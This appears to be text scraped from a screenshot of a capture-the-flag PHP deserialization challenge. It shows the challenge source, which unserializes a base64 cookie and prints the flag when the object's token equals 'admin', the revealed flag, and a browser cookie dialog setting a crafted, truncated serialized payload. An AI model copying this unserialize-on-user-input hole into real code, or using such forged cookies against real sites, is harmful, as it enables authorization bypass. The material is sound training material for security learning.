 Load URL
http://localhost/unserialize/message.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
include('flag.php');
class message{
public $from;
public $msg;
public $to;
public $token='user';
public function __construct($f,$m,$t){
$this->from = $f;
$this->msg = $m;
$this->to = $t;
}
}
if(isset($_COOKIE['msg'])){
$msg = unserialize(base64_decode($_COOKIE['msg']));
if($msg->token=='admin'){
echo $flag;
}
} this is 。。。。。。flag{f5333c3d-7b91-4482-828a-df9da0515a2d}
添加 Cookie
名称(必需): msg
值: jtzOjU6InRva2VuIjtzOjU6ImFkbWluIjt9
域名/主机: localhost
路径: /unserialize/message.php
有效期: Tue, 18 Mar 2025 15:44:42 GMT
会话期 Cookie（会话结束立即过期）
安全的 Cookie（对 Cookie 加密）
确定 取消